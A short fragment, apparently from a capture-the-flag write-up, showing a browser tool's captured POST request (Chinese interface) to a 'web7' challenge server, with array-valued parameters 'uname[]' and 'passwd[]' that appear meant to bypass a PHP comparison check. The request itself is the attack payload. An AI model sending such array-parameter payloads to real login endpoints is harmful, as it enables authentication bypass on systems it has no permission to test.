 新请求
7
取消 发送
方法 网址
POST http://123.206.87.240:8002/web7/?uname[]=2&id=margin
查询字符串:
uname[]=2
id=margin
请求头:
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: keep-alive
Upgrade-Insecure-Requests: 1
请求主体:
passwd[]=1